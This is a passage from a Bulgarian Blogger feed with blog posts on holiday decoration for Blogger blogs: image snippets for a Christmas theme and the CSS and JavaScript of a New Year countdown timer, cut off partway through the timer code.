align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:750px;border:none;z-index:4;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1000px;border:none;z-index:5;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1250px;border:none;z-index:6;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1500px;border:none;z-index:7;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1750px;border:none;z-index:8;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:2000px;border:none;z-index:9;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003EИзползвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да разгледате предложенията ми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nИнсталиране\u003C\/h2\u003E\nИ в двата случая се използва HTML\/JavaScript притурка, без значение къде ще я позиционирате в темата си. Не забравяйте да я запаметите и запомнете мястото ѝ, за да я махнете след празниците.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7199326215022828043\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html","title":"Коледна украса за блог на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s72-c\/rozhdestvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6022172132192006408"},"published":{"$t":"2025-12-16T07:30:00.000+02:00"},"updated":{"$t":"2025-12-17T09:02:17.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Идеи за новогодишен дизайн на блога"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"новогодишен дизайн на блога\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nxDoe7w2Mejtcxex7KvgQzsAQBtlQgBddgetY12BFdandjZjwcZ52V-1bKtxJ1sa7PpVUPBwxtsY09-vN_zBFFHzWolvo6vyKBG5bKH55LmzB3oxBsDQ5HEp-SPTDkdUlimKGA_6rDU\/s1600\/novogodishna_ukrasa_za_blog1-min.png\" title=\"Идеи за новогодишен дизайн на блога\" \/\u003E\u003C\/div\u003E\nЗдравейте всички! Винаги преди Нова година много от нас са озадачени в търсенето на идеи за празнична украса на блога. Днес искам да споделя с вас моите идеи и да предложа някои възможности за оформянето на \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eдизайна\u003C\/b\u003E\u003C\/span\u003E на нашия блог за предстоящия празник. Таймер за обратно броене, снежинки, новогодишни венци и гирлянди.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nАко смятате, че е твърде рано, поставете тази публикация в отметките си. Забелязах, че някои блогъри вече украсяват своите блогове. Решението е ваше. Но мисля, че таймерът за обратното броене на оставащото време до предстоящия празник е време  да се инсталира.\u003Cbr \/\u003E\nВсичко, което ви предлагам, без последния код, можете да тествате чрез този \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eинструмент\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nТаймер за обратно броене\u003C\/h2\u003E\nВсичко в кода, което се отнася за стиловете е на CSS. Променете по свое усмотрение фон, цвят и размер на шрифта. Инсталира се в притурка \u003Cb\u003EHTML \/ JavaScript\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;center\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.lcdstyle{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:#BFE3FE ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor:#1919B3 ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont: bold 20px arial;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding: 15px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder:2px solid #669999 ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius:10px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius:10px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius:10px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: 5px 5px 5px #99CCCC ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.lcdstyle sup{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-size: 120%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E} \u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type=\"text\/javascript\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction cdtime(container, targetdate){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (!document.getElementById || !document.getElementById(container)) return\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.container=document.getElementById(container)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.currentTime=new Date()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.targetdate=new Date(targetdate)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.timesup=false\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.updateTime()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecdtime.prototype.updateTime=function(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar thisobj=this\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.currentTime.setSeconds(this.currentTime.getSeconds()+1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EsetTimeout(function(){thisobj.updateTime()}, 1000) \/\/update time every second\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecdtime.prototype.displaycountdown=function(baseunit, functionref){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.baseunit=baseunit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.formatresults=functionref\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.showresults()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecdtime.prototype.showresults=function(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar thisobj=this\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar timediff=(this.targetdate-this.currentTime)\/1000 \/\/difference btw target date and current date, in seconds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (timediff\u0026lt;0){ \/\/if time is up\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.timesup=true\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.container.innerHTML=this.formatresults()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ereturn\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar oneMinute=60 \/\/minute unit in seconds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar oneHour=60*60 \/\/hour unit in seconds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar oneDay=60*60*24 \/\/day unit in seconds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar dayfield=Math.floor(timediff\/oneDay)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar hourfield=Math.floor((timediff-dayfield*oneDay)\/oneHour)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar minutefield=Math.floor((timediff-dayfield*oneDay-hourfield*oneHour)\/oneMinute)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar secondfield=Math.floor((timediff-dayfield*oneDay-hourfield*oneHour-minutefield*oneMinute))\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (this.baseunit==\"hours\"){ \/\/if base unit is hours, set \"hourfield\" to be topmost level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ehourfield=dayfield*24+hourfield\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Edayfield=\"n\/a\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 